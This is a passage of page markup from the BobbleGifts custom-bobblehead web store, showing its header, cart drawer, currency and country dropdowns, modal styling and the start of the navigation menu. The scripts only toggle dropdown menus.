      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
